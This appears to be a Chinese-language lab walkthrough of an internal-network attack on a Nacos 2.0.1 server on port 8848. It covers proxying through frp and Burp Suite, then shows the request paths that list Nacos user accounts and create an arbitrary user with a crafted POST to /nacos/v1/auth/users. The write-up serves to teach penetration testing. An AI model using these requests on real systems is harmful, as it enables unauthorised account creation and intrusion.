
攻击 8848 端口
这里我有个问题:
就是可能是虚拟机网络配置的问题,我本来想直接在我自己的 windows10 主机上进行流量代理(做 vps),但是一直没成功,不知道为啥,我主机上也有 VMnet4 这个网卡,我还特意把 VMnet2 -3 网卡关了,这样就 ping 不通了,我主机上的 frps 就一直接收不到,好奇怪,可能是我操作的问题,然后就在虚拟机开了一个 win10 就可以了

然后,我们在虚拟机里面操作不顺手的话,可以跟 kali 一样,开个代理,然后也能访问了,直接先访问一下扫出来的 /phpinfo.php 有没有啥有用的东西



然后这里还有个知识,就是我们一般需要使用 bp 进行抓包,但是现在浏览器已经开了代理,我们没法开了,那么线下我们可以去 bp 里面先设置一下上游代理,最后启用一下,浏览器那边就行正常开启 bp 的代理,然后就成了

在信息收集的时候知道是这个 cms 的版本是 nacos 2.0.1 ,然后我们去找一下它存在的漏洞

我们访问这个路由 /nacos/v1/auth/users?pageNo=1&pageSize=100,看到有 nacos 账户,密码证明漏洞存在。
然后 http://:8848/nacos/v1/auth/users?username=test&password=test访问上述链接,抓包修改请求访问为POST,放包即可创建任意用户。

可以看到我们创建的用户
